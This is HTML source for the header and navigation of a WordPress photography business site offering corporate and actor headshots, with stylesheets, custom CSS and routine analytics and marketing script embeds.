<link rel='stylesheet' id='widget-heading-css' href='https://www.gornphoto.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.gornphoto.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-breadcrumbs-css' href='https://www.gornphoto.com/wp-content/plugins/elementor-pro/assets/css/widget-breadcrumbs.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://www.gornphoto.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.gornphoto.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.gornphoto.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.gornphoto.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://www.gornphoto.com/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://www.gornphoto.com/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://www.gornphoto.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.gornphoto.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.gornphoto.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://www.gornphoto.com/wp-content/uploads/elementor/css/post-9.css?ver=1765487939' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9040-css' href='https://www.gornphoto.com/wp-content/uploads/elementor/css/post-9040.css?ver=1765802185' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9185-css' href='https://www.gornphoto.com/wp-content/uploads/elementor/css/post-9185.css?ver=1765487939' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8099-css' href='https://www.gornphoto.com/wp-content/uploads/elementor/css/post-8099.css?ver=1765487939' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.gornphoto.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.gornphoto.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.gornphoto.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1747749541' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.gornphoto.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1747749543' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-ibmplexsans-css' href='https://www.gornphoto.com/wp-content/uploads/elementor/google-fonts/css/ibmplexsans.css?ver=1747749545' type='text/css' media='all' />
<script type="text/javascript" defer="defer" src="https://www.gornphoto.com/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=6.8.1" id="grw-public-main-js-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDZajRzZuXopeiLG6qrMl8gN3V8eqPJDJ4" id="gmap-api-key-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.gornphoto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gornphoto.com/wp-json/wp/v2/posts/7572" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gornphoto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.gornphoto.com/?p=7572' />
<style id="essential-blocks-global-styles">
            :root {
                --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);

                --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;

            }
            
            
        </style><script type='text/javascript'>
/* <![CDATA[ */
var VPData = {"version":"3.3.16","pro":false,"__":{"couldnt_retrieve_vp":"Couldn't retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_x":"X","pswp_share_pin":"Pin it","pswp_download":"Download","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"enable_on_wordpress_images":false,"vendor":"fancybox","deep_linking":false,"deep_linking_url_to_share_images":false,"show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":true,"show_close_button":true,"show_thumbs":true,"show_download_button":false,"show_slideshow":false,"click_to_zoom":true,"restore_focus":true},"screenSizes":[320,576,768,992,1200]};
/* ]]> */
</script>
		<noscript>
			<style type="text/css">
				.vp-portfolio__preloader-wrap{display:none}.vp-portfolio__filter-wrap,.vp-portfolio__items-wrap,.vp-portfolio__pagination-wrap,.vp-portfolio__sort-wrap{opacity:1;visibility:visible}.vp-portfolio__item .vp-portfolio__item-img noscript+img,.vp-portfolio__thumbnails-wrap{display:none}
			</style>
		</noscript>
		<meta name="generator" content="Elementor 3.33.2; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/1a9282f2d310130485e61c183/85fbac85ab80b6decece2cdff.js");</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WR49K2JG');</script>
<!-- End Google Tag Manager -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="bmi-version" content="2.0.0" />		<style type="text/css">
			/* If html does not have either class, do not show lazy loaded images. */
			html:not(.vp-lazyload-enabled):not(.js) .vp-lazyload {
				display: none;
			}
		</style>
		<script>
			document.documentElement.classList.add(
				'vp-lazyload-enabled'
			);
		</script>
		      <script defer type="text/javascript" id="bmip-js-inline-remove-js">
        function objectToQueryString(obj){
          return Object.keys(obj).map(key => key + '=' + obj[key]).join('&');
        }

        function globalBMIKeepAlive() {
          let xhr = new XMLHttpRequest();
          let data = { action: "bmip_keepalive", token: "bmip", f: "refresh" };
          let url = 'https://www.gornphoto.com/wp-admin/admin-ajax.php' + '?' + objectToQueryString(data);
          xhr.open('POST', url, true);
          xhr.setRequestHeader("X-Requested-With", "XMLHttpRequest");
          xhr.onreadystatechange = function () {
            if (xhr.readyState === 4) {
              let response;
              if (response = JSON.parse(xhr.responseText)) {
                if (typeof response.status != 'undefined' && response.status === 'success') {
                  //setTimeout(globalBMIKeepAlive, 3000);
                } else {
                  //setTimeout(globalBMIKeepAlive, 20000);
                }
              }
            }
          };

          xhr.send(JSON.stringify(data));
        }

        document.querySelector('#bmip-js-inline-remove-js').remove();
      </script>
      <style class='wp-fonts-local' type='text/css'>
@font-face{font-family:helvetica-neue-light;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.gornphoto.com/wp-content/uploads/useanyfont/7834Helvetica-Neue-Light.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.gornphoto.com/wp-content/uploads/2022/08/gornphoto-square-logo--500x495.jpeg" sizes="32x32" />
<link rel="icon" href="https://www.gornphoto.com/wp-content/uploads/2022/08/gornphoto-square-logo-.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gornphoto.com/wp-content/uploads/2022/08/gornphoto-square-logo-.jpeg" />
<meta name="msapplication-TileImage" content="https://www.gornphoto.com/wp-content/uploads/2022/08/gornphoto-square-logo-.jpeg" />
		<style type="text/css" id="wp-custom-css">
			.elementor-field-type-recaptcha_v3, .grecaptcha-badge {
	display: none!important;
} 
 
.elementor-field-subgroup {
  display: inline-block !important;
}
.elementor-field-option {
  padding-right: 10px;
}
.italic {
	font-style: italic;
}
.custom-font-2 {
	font-size: 28px;
}
.vlt-btn--primary-red {
	    font-size: 0.9em!important;
    font-weight: bold!important;
    text-transform: uppercase!important;
    letter-spacing: 1px;
    background-color: #980000;
	color: var(--vlt-color-0);
} 
.vlt-btn--primary-red:hover {
	background-color: #980333;
	color: var(--vlt-color-0);
}
div .custom-font {
	font-family:'Helvetica', sans-serif!important; 
	font-weight: 800;
}
.old-price {
  position: relative;
}

.old-price:before {
  border-bottom: 2px solid #980000;
  position: absolute;
  content: "";
  width: 100%;
  height: 50%;
  transform: rotate(-12deg);
}
.elementor-17918 .elementor-element.elementor-element-ad8daf6 .elementor-field-group .elementor-field::placeholder {
 color: black!important;

}
.OYPEnA {
	font-weight: 700;
}
.elementor-widget-icon-box .elementor-icon-box-description {
    text-align: justify;
}
.centralize {
	align-items: center;
}
.vlt-btn.vlt-btn--primary.vlt-btn--effect::after, .vlt-btn.vlt-btn--primary:not(.vlt-btn--effect):hover {
    background-color: #656565;
}
.vlt-btn.vlt-btn--primary:hover {
    	background-color: #848484;
}
.vlt-btn.vlt-btn--primary {
	font-size: 0.9em;
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: 1px;
	background-color: #848484;
}
@media (max-width: 1550px) {
.elementor-17918 .elementor-element.elementor-element-4936a7e:not(.elementor-motion-effects-element-type-background) {
	background-position: -20px 0px;	
	    background-image: url(https://www.gornphoto.com/wp-content/uploads/2024/05/Article-→-Section-5.png);
	}
	
}
@media (max-width: 880px) {
body:not(.rtl) .elementor-9040 .elementor-element.elementor-element-1a19e5e {
    left: 7px;

    top: 30px;
  }
.elementor-9040 .elementor-element.elementor-element-1a19e5e div.elementor-menu-toggle {

    position: absolute;
    top: -70px;
}
.elementor-nav-menu--dropdown.elementor-nav-menu__container {
    display: block;
	
}
	.center.elementor-widget.elementor-align-left .elementor-icon-list-item {
	text-align: center!important;
}
}
@media (max-width: 415px) { 
.elementor-9040 .elementor-element.elementor-element-1a19e5e div.elementor-menu-toggle {

    position: absolute;
    top: -30px;
}
}
.vlt-site-back-to-top.is-hidden {
    visibility: visible;
    opacity: 1;
}
 .vlt-site-back-to-top {
        position: fixed;
        bottom: -200px; 
        right: 20px;
        transition: bottom 0.3s ease; 
    }
@media (min-width:1025px) 
.fix {
	position:fixed;
}
}
.elementor-slideshow__title {
    font-size: 16px;
    font-weight: 700;
    display: none;
}
.vlt-section-title p.vlt-section-title__heading {
	font-family: 'helvetica-neue-light' !important;
}
.vp-portfolio__items-style-emerge .vp-portfolio__item-img img {

   opacity: 1 !important; 
   
}
.menu-primary-menu-container li a, .menu-primary-menu-container li span, #menu-primary-menu li a, #menu-primary-menu li span {
    font-family: 'IBM Plex Sans'!important;
    font-weight: 500!important;
}
.removePaddingBottom { padding-bottom: 0px !important; margin-bottom: 0px !important;}
html, body {
    max-width: 100%;
    overflow-x: hidden;
}
.buttonBlack { padding-bottom: 0px; margin-bottom: 0px;}
div#jarallax-container-0 {
    display: none;
}
.vlt-page-content--padding { padding-top: 0px; }
.vlt-post-media-title.vlt-post-media-title--style-1.jarallax {
    display: none;
}
@media only screen and (min-width: 480px) {
	body > div.d-lg-none.d-sm-block > header > div.vlt-navbar.vlt-navbar--main.vlt-navbar--sticky.vlt-navbar--hide-on-scroll > div > div > a {
		font-size: 2em;
	}
}
.homeTag { padding: 0; margin: 0;}
@media (min-width:1025px) { .leftNegative { left: -80px;} }
.letsWorkTogether input[type="text"] {
	color:#ffffff;
}
.letsWorkTogether input[type="email"] {
	color:#ffffff;
}
.letsWorkTogether input[type="number"] {
	color:#ffffff;
}
.letsWorkTogether .vlt-form-label {
	color:#ffffff;
}
a.vp-pagination__load-more {
    transform: none !important;
}
.vp-pagination.vp-pagination__style-minimal {
    padding-top: 40px;
}
a.vp-pagination__load-more {
    background: #606060;
    color: #ffffff !important;
    font-weight: bold;
    letter-spacing: 1px !important;
    font-family: inherit !important;
	padding-left: 30px !important;
	padding-right: 30px !important;
	transition: 0.3s;
}
a.vp-pagination__load-more:hover {
	background:#848484;
	transition: 0.3s;
}
.vlt-btn--rounded {
    border-radius: 0.5rem !important;
}
.nopadding p {
    padding: 0px !important;
    margin: 0px !important;
}
#wpcf7-f6556-o1 > form > span.wpcf7-form-control-wrap > span > span.wpcf7-list-item.first {
    padding-right: 10px;
}
#wpcf7-f6556-o1 > form > span.wpcf7-form-control-wrap > span > span.wpcf7-list-item.last {
    padding-left: 10px;
}
#wpcf7-f6556-o1 > form > span.wpcf7-form-control-wrap {
    padding-bottom: 40px;
    padding-top: 15px;
}
#popmake-6555 > div.pum-content.popmake-content > p {
    text-align: center;
}
.pum-theme-6546 .pum-title, .pum-theme-default-theme .pum-title {
    text-transform: uppercase;
    font-weight: 400;
    letter-spacing: 1px;
}
#wpcf7-f6556-o1 > form > input.wpcf7-form-control.has-spinner.wpcf7-submit {
	text-transform: uppercase;
    background: #848484;
    border: 0px;
    font-weight: 600;
    letter-spacing: 1px;
	padding-top: 12px;
    padding-bottom: 12px;
    padding-left: 30px;
    padding-right: 30px;
	color:#ffffff;
	border-radius: 9px;
	font-family: inherit !important;
}
button.vlt-btn.vlt-btn--sm.vlt-btn--primary.vlt-btn--effect {
    text-transform: uppercase;
    background: #848484;
    border: 0px;
    font-weight: 600;
    letter-spacing: 1px;
	padding-top: 16px;
    padding-bottom: 16px;
    padding-left: 40px;
    padding-right: 40px;
	color:#ffffff;
	border-radius: 9px;
	font-family: inherit !important;
}
button.vlt-btn.vlt-btn--sm.vlt-btn--primary.vlt-btn--effect {
    border-radius: 9px;
}
.article-button {
	display: block;
    margin-inline: auto;
       margin-top: 40px;
    margin-bottom: 40px;
    border-radius: 10px;
	    min-width: 16px;
    max-width: 320px;
    overflow: hidden;
	font-size: 0.9em;
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: 1px;
    background-color: #848484;
    padding: 0.9375rem 1.5625rem;
		color: var(--vlt-color-0);
	text-align: center;
	cursor: pointer;
}
.article-button:hover {
	color:white;
}
.article-adress {
    display: flex;
    flex-direction: column;
    align-items: center;
    margin-top: 20px;
	}
.article-adress p {
	margin: 0;
	padding: 0;
}
.elementor-select-wrapper .select-caret-down-wrapper {
	display: none;
}
input:focus {
  outline: none !important;
}
.relative {
	position: relative;
	
}
.sticky {
	position: sticky;
}
@media screen and (min-width: 1200px) {
	.elementor-9040 .elementor-element.elementor-element-75c3471 {
        width: 68%;
    }
}
@media screen and (max-width: 1200px) {
	.elementor-9040 .elementor-element.elementor-element-7f8d799 {
		        display: none;
	}
	    .elementor-9040 .elementor-element.elementor-element-75c3471 {
        width: 70%;
    }
	    #logo-column {
        width: 22%;
    }
	    .elementor-9040 .elementor-element.elementor-element-0c5ac38 {
        width: 13%;
    }
}
@media screen and (max-width: 806px) {
.elementor-6353 .elementor-element.elementor-element-4e30f9a:not(.elementor-motion-effects-element-type-background) {
		background-position: -594px 0px;
	}
	
}
@media screen and (max-width: 576px){
	/**
make visual profiles (galleries) 2 column on mobile with custom code
	*/
	
.vp-portfolio__item-wrap {
    width: 50% !important;
}
}

.blur input{
  padding: 0px 15px !important;
}
.blur {
  backdrop-filter: blur(10px) !important;
}
input, select {
  margin-bottom: 15px !important;
	font-family: "Poppins" !important;
	font-size: 13px !important;
	font-weight: 300 !important;
}
.elementor-element .vlt-btn {
  font-family: "Poppins", Sans-serif;
  font-size: 16px;
  font-weight: 300;
  line-height: 0em;
  color: #FFFFFF;
  padding: 10px 34px;
  border-left: 2.5px solid;
}
.vlt-btn.vlt-btn--secondary {
  color: var(--vlt-color-7);
  background-color: transparent;
  -webkit-box-shadow: inset 0 0 0 0px var(--vlt-color-7) !important;
  box-shadow: inset 0 0 0 0px var(--vlt-color-7) !important;
}
/* .elementor-element.elementor-element-6888d5a.elementor-widget__width-auto.elementor-widget.elementor-widget-vlt-button {
  position: absolute !important;
  bottom: 38px !important;
  left: 228px !important;
} */
.elementor-main-swiper.swiper-container.swiper-initialized.swiper-horizontal.swiper-pointer-events.swiper-backface-hidden {
  overflow-x: clip;
}
.elementor-testimonial {
    display: flex !important;
    flex-direction: column-reverse !important;
} 
.elementor-testimonial__header {
    flex-direction: row-reverse;
}
.elementor-star-rating {
  position: absolute !important;
  left: 17px !important;
  bottom: 20px !important;
}
.elementor-testimonial__text {
  overflow-y: scroll;
  padding-right: 10%;
}
.elementor-widget-reviews .elementor-testimonial__content {
  padding-top: 35px;
  padding-bottom: 15px;
  padding-bottom: 35px !important;
  border-bottom: 1px solid;
}
/* width */
.reviews ::-webkit-scrollbar {
  width: 10px;
}

/* Track */
.reviews ::-webkit-scrollbar-track {
  background: #f1f1f1;
}

/* Handle */
.reviews ::-webkit-scrollbar-thumb {
  background: #888;
}
.eicon-chevron-left::before {
  content: "\2190" !important;
  color: #000 !important;
  font-size: 70px !important;
}
.eicon-chevron-right::before {
  content: "\2192" !important;
  color: #000 !important;
  font-size: 70px !important;
}
.eicon-chevron-left {
  position: absolute;
  margin-top: 190px !important;
  left: -415px !important;
}
.eicon-chevron-right {
  position: absolute;
  margin-top: 190px !important;
  left: -100px !important;
}
.slick-slide img {
  display: inherit !important;
}
.fas.fa-long-arrow-alt-left {
  position: absolute;
  margin-top: 435px !important;
  margin-left: -30px;
}
.fas.fa-long-arrow-alt-right {
  position: absolute;
  margin-top: 435px !important;
  margin-left: 0px !important;
}
.elementor-button-icon {
  font-size: 26px !important;
  padding-left: 14px !important;
}
.elementor-button-text {
    display: flex !important;
    align-items: center !important;
}
h2, .h2 {
  font-family: IBM Plex Sans;
  font-size: 2rem !important;
  font-weight: 600;
  letter-spacing: -.01em;
  line-height: 1.4;
  text-transform: none;
  color: #101010;
}		</style>
		<link rel='stylesheet' id='elementor-post-16102-css' href='https://www.gornphoto.com/wp-content/uploads/elementor/css/post-16102.css?ver=1765487962' type='text/css' media='all' />
<link rel='stylesheet' id='widget-price-list-css' href='https://www.gornphoto.com/wp-content/plugins/elementor-pro/assets/css/widget-price-list.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10157-css' href='https://www.gornphoto.com/wp-content/uploads/elementor/css/post-10157.css?ver=1765487939' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://www.gornphoto.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.gornphoto.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.1' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-7572 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-sixten wp-child-theme-sixten-child  no-mobile vlt-child-theme-version-1.0.0 vlt-theme-version-2.0.3 vlt-theme-sixten elementor-default elementor-template-full-width elementor-kit-9 elementor-page elementor-page-7572 elementor-page-8099" data-animsition-style="animsition-none">
		<script>
			(function($) {
				if (!$) {
					return;
				}

				// Previously we added this code on Elementor pages only,
				// but sometimes Lightbox enabled globally and it still conflicting with our galleries.
				// if (!$('.elementor-page').length) {
				//     return;
				// }

				function addDataAttribute($items) {
					$items.find('.vp-portfolio__item a:not([data-elementor-open-lightbox])').each(function () {
						if (/\.(png|jpe?g|gif|svg|webp)(\?.*)?$/i.test(this.href)) {
							this.dataset.elementorOpenLightbox = 'no';
						}
					});
				}

				$(document).on('init.vpf', function(event, vpObject) {
					if ('vpf' !== event.namespace) {
						return;
					}

					addDataAttribute(vpObject.$item);
				});
				$(document).on('addItems.vpf', function(event, vpObject, $items) {
					if ('vpf' !== event.namespace) {
						return;
					}

					addDataAttribute($items);
				});
			})(window.jQuery);
		</script>
		<div class="vlt-cursor"><div class="outer"><div class="circle"></div></div><div class="inner"><div class="icon"></div></div></div><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WR49K2JG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<header data-elementor-type="header" data-elementor-id="9040" class="elementor elementor-9040 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-422f2f1 elementor-section-content-middle header-2 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="422f2f1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:200,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0bfaeba" data-id="0bfaeba" data-element_type="column" id="logo-column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1a8e17 elementor-widget elementor-widget-image" data-id="f1a8e17" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img loading="lazy" width="267" height="45" src="https://www.gornphoto.com/wp-content/uploads/2023/02/gornphoto_edited-ezgif.com-resize.webp" class="attachment-full size-full wp-image-22777" alt="gornphoto_edited-ezgif.com-resize" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-75c3471" data-id="75c3471" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c6252c8 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="c6252c8" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide">
				<ul id="menu-1-c6252c8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18741"><a href="#" class="elementor-item elementor-item-anchor">CORPORATE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9252"><a href="https://www.gornphoto.com/corporate-headshots" class="elementor-sub-item">HEADSHOTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21582"><a href="https://www.gornphoto.com/corporate-event-photography" class="elementor-sub-item">CORPORATE EVENT PHOTOGRAPHY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18740"><a href="https://www.gornphoto.com/brand-photography" class="elementor-sub-item">BRAND PHOTOGRAPHY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19920"><a href="#" class="elementor-item elementor-item-anchor">ACTOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19919"><a href="https://www.gornphoto.com/actor-headshots" class="elementor-sub-item">HEADSHOTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19863"><a href="https://www.gornphoto.com/nyc-acting-classes" class="elementor-sub-item">AUDITION COACHING</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21585"><a href="https://www.gornphoto.com/corporate-event-photography" class="elementor-item">CORPORATE EVENTS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16806"><a href="#" class="elementor-item elementor-item-anchor">RATES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16219"><a href="https://www.gornphoto.com/corporate-headshots-packages-rates" class="elementor-sub-item">CORPORATE RATES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16218"><a href="https://www.gornphoto.com/actor-headshots-packages-and-rates" class="elementor-sub-item">ACTOR RATES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16264"><a href="#" class="elementor-sub-item elementor-item-anchor"><span class="canBeWhite">OTHER RATES<span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16265"><a href="/rates#model" class="elementor-sub-item elementor-item-anchor">MODEL RATES</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16266"><a href="/rates#fitness" class="elementor-sub-item elementor-item-anchor">FITNESS RATES</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16267"><a href="/rates#family" class="elementor-sub-item elementor-item-anchor">FAMILY RATERS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20523"><a href="#" class="elementor-item elementor-item-anchor">GALLERIES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9394"><a href="https://www.gornphoto.com/corporate-headshots-gallery" class="elementor-sub-item">CORPORATE HEADSHOTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9924"><a href="https://www.gornphoto.com/on-location-corporate-headshots-gallery" class="elementor-sub-item">AT YOUR OFFICE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9922"><a href="https://www.gornphoto.com/in-studio-corporate-headshots-gallery" class="elementor-sub-item">STUDIO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21639"><a href="https://www.gornphoto.com/corporate-event-photography" class="elementor-sub-item">CORPORATE EVENT PHOTOGRAPHY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9395"><a href="https://www.gornphoto.com/actor-headshots-gallery" class="elementor-sub-item">ACTOR HEADSHOTS</a></li>
